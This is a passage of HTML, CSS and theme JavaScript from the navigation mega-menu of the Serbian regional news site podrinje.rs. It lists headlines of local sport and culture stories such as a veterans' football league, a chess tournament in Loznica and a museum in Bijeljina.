                        <a href="https://podrinje.rs/kategorija/sport/" class="td-post-category" >Sport</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/trijumf-partizana-iz-donje-trnove-osvojili-ligu-veterana-grada-loznice/"  rel="bookmark" class="td-image-wrap " title="Trijumf &#8222;Partizana&#8220; iz Donje Trnove: Osvojili ligu veterana grada Loznice" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/1000098452-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/trijumf-partizana-iz-donje-trnove-osvojili-ligu-veterana-grada-loznice/"  rel="bookmark" title="Trijumf &#8222;Partizana&#8220; iz Donje Trnove: Osvojili ligu veterana grada Loznice">Trijumf &#8222;Partizana&#8220; iz Donje Trnove: Osvojili ligu veterana grada Loznice</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/sport/" class="td-post-category" >Sport</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/sahovski-spektakl-u-loznici-velemajstori-i-mali-geniji-zavladali-lagatorom/"  rel="bookmark" class="td-image-wrap " title="ŠAHOVSKI SPEKTAKL U LOZNICI! Velemajstori i mali geniji zavladali Lagatorom!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-12_17-42-48-228-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/sahovski-spektakl-u-loznici-velemajstori-i-mali-geniji-zavladali-lagatorom/"  rel="bookmark" title="ŠAHOVSKI SPEKTAKL U LOZNICI! Velemajstori i mali geniji zavladali Lagatorom!">ŠAHOVSKI SPEKTAKL U LOZNICI! Velemajstori i mali geniji zavladali Lagatorom!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/sport/" class="td-post-category" >Sport</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/trijumf-fudbalera-iz-runjana-sezona-bez-ijednog-poraza/"  rel="bookmark" class="td-image-wrap " title="Trijumf fudbalera iz Runjana, sezona bez ijednog poraza" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-08_20-28-27-031-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/trijumf-fudbalera-iz-runjana-sezona-bez-ijednog-poraza/"  rel="bookmark" title="Trijumf fudbalera iz Runjana, sezona bez ijednog poraza">Trijumf fudbalera iz Runjana, sezona bez ijednog poraza</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_139" data-td_block_id="tdi_139"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_139" data-td_block_id="tdi_139"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-577"><a href="https://podrinje.rs/kategorija/kultura/"><div class="tdb-menu-item-text">Kultura</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><i class="tdb-menu-sep td-icon-romb-full"></i>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_140 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" >
<style>.tdi_140 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_140 .block-mega-child-cats{text-align:right}.tdi_140:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_140:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_140.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_140.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_140 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_140 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_140 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_140 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_140 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_140 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_140 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_140 .entry-thumb{background-position:center 50%}.tdi_140 .td-image-container{display:block;order:0}.ie10 .tdi_140 .td-module-meta-info,.ie11 .tdi_140 .td-module-meta-info{flex:auto}.tdi_140 .td-post-vid-time{display:block}.tdi_140 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_140 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_140 .td-module-meta-info{border-color:#eaeaea}.tdi_140 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_140 .td-author-date{display:inline}.tdi_140 .td-post-author-name{display:none}.tdi_140 .td-post-date,.tdi_140 .td-post-author-name span{display:none}.tdi_140 .entry-review-stars{display:inline-block}.tdi_140 .td-icon-star,.tdi_140 .td-icon-star-empty,.tdi_140 .td-icon-star-half{font-size:15px}.tdi_140 .td-module-comments{display:none}.tdi_140 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_140 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_140 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_140 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_140 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_140 .td-module-container:before{bottom:-18px}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_140 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_140 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_140 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_140 .td-module-container:before{bottom:-18px}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_140 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_140 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_140 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_140 .td-module-container:before{bottom:-18px}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_140 = new tdBlock();
block_tdi_140.id = "tdi_140";
block_tdi_140.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"600","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNCIsInBob25lIjoiMTIifQ==","f_elem_font_line_height":"1","text_color":"#ffffff","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","elem_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","align_horiz":"content-horiz-center","sep_tdicon":"td-icon-romb-full","sep_color":"#ffffff","sep_icon_size":"10","sep_icon_align":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_140","tdc_css_class_style":"tdi_140_rand_style","category_id":"20","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_140"}';
block_tdi_140.td_column_number = "3";
block_tdi_140.block_type = "tdb_header_mega_menu";
block_tdi_140.post_count = "5";
block_tdi_140.found_posts = "149";
block_tdi_140.header_color = "";
block_tdi_140.ajax_pagination_infinite_stop = "";
block_tdi_140.max_num_pages = "30";
tdBlocksArray.push(block_tdi_140);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_140 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/kultura/" class="td-post-category" >Kultura</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/gradonacelnica-dragana-lukic-posetila-manastir-cokesinu-simbol-duhovnog-i-kulturnog-identiteta-kraja/"  rel="bookmark" class="td-image-wrap " title="Gradonačelnica Dragana Lukić posetila Manastir Čokešinu &#8211; simbol duhovnog i kulturnog identiteta kraja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/10/C1326.00_35_33_15.Still014-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/gradonacelnica-dragana-lukic-posetila-manastir-cokesinu-simbol-duhovnog-i-kulturnog-identiteta-kraja/"  rel="bookmark" title="Gradonačelnica Dragana Lukić posetila Manastir Čokešinu &#8211; simbol duhovnog i kulturnog identiteta kraja">Gradonačelnica Dragana Lukić posetila Manastir Čokešinu &#8211; simbol duhovnog i kulturnog identiteta kraja</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/kultura/" class="td-post-category" >Kultura</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/znacaj-dela-milosa-milojevica-potkrepili-slavni-tagora-i-njegova-unuka-kaze-dr-ljubomir-rankovic/"  rel="bookmark" class="td-image-wrap " title="ZNAČAJ DELA MILOŠA MILOJEVIĆA POTKREPILI SLAVNI TAGORA I NJEGOVA UNUKA, KAŽE DR LJUBOMIR RANKOVIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/07/Veliko-interesovanje-za-knjigom-o-Milosu-Milojevicu-foto-v-mitric-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/znacaj-dela-milosa-milojevica-potkrepili-slavni-tagora-i-njegova-unuka-kaze-dr-ljubomir-rankovic/"  rel="bookmark" title="ZNAČAJ DELA MILOŠA MILOJEVIĆA POTKREPILI SLAVNI TAGORA I NJEGOVA UNUKA, KAŽE DR LJUBOMIR RANKOVIĆ">ZNAČAJ DELA MILOŠA MILOJEVIĆA POTKREPILI SLAVNI TAGORA I NJEGOVA UNUKA, KAŽE DR LJUBOMIR RANKOVIĆ</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/kultura/" class="td-post-category" >Kultura</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/kad-vino-ozivi-pricu-jadra/"  rel="bookmark" class="td-image-wrap " title="Kada vino oživi priču Jadra" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/05/viber_image_2025-05-18_09-41-09-837-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/kad-vino-ozivi-pricu-jadra/"  rel="bookmark" title="Kada vino oživi priču Jadra">Kada vino oživi priču Jadra</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/kultura/" class="td-post-category" >Kultura</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/najlepse-je-biti-dete-premijerno-u-biblioteci-vukovog-zavicaja/"  rel="bookmark" class="td-image-wrap " title="„Najlepše je biti dete” premijerno u Biblioteci Vukovog zavičaja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/04/viber_image_2025-04-25_23-04-01-690-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/najlepse-je-biti-dete-premijerno-u-biblioteci-vukovog-zavicaja/"  rel="bookmark" title="„Najlepše je biti dete” premijerno u Biblioteci Vukovog zavičaja">„Najlepše je biti dete” premijerno u Biblioteci Vukovog zavičaja</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/kultura/" class="td-post-category" >Kultura</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/muzej-semberije-u-bijeljini-blago-cuvaju-i-slave/"  rel="bookmark" class="td-image-wrap " title="Muzej Semberije u Bijeljini &#8211; Blago čuvaju i slave" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/04/viber_image_2025-04-24_14-35-51-443-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/muzej-semberije-u-bijeljini-blago-cuvaju-i-slave/"  rel="bookmark" title="Muzej Semberije u Bijeljini &#8211; Blago čuvaju i slave">Muzej Semberije u Bijeljini &#8211; Blago čuvaju i slave</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_140" data-td_block_id="tdi_140"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_140" data-td_block_id="tdi_140"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-579"><a href="https://podrinje.rs/kategorija/hronika/"><div class="tdb-menu-item-text">Hronika</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><i class="tdb-menu-sep td-icon-romb-full"></i>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_141 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>.tdi_141 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_141 .block-mega-child-cats{text-align:right}.tdi_141:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_141:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_141.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_141.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_141 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_141 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_141 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_141 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_141 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_141 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_141 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_141 .entry-thumb{background-position:center 50%}.tdi_141 .td-image-container{display:block;order:0}.ie10 .tdi_141 .td-module-meta-info,.ie11 .tdi_141 .td-module-meta-info{flex:auto}.tdi_141 .td-post-vid-time{display:block}.tdi_141 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_141 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_141 .td-module-meta-info{border-color:#eaeaea}.tdi_141 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_141 .td-author-date{display:inline}.tdi_141 .td-post-author-name{display:none}.tdi_141 .td-post-date,.tdi_141 .td-post-author-name span{display:none}.tdi_141 .entry-review-stars{display:inline-block}.tdi_141 .td-icon-star,.tdi_141 .td-icon-star-empty,.tdi_141 .td-icon-star-half{font-size:15px}.tdi_141 .td-module-comments{display:none}.tdi_141 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_141 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_141 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_141 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_141 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_141 .td_module_wrap .td-module-container:before{display:block!important}.tdi_141 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_141 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_141 .td-module-container:before{bottom:-18px}.tdi_141 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_141 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_141 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_141 .td_module_wrap .td-module-container:before{display:block!important}.tdi_141 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_141 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_141 .td-module-container:before{bottom:-18px}.tdi_141 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_141 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_141 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_141 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_141 .td_module_wrap .td-module-container:before{display:block!important}.tdi_141 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_141 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_141 .td-module-container:before{bottom:-18px}.tdi_141 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_141 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
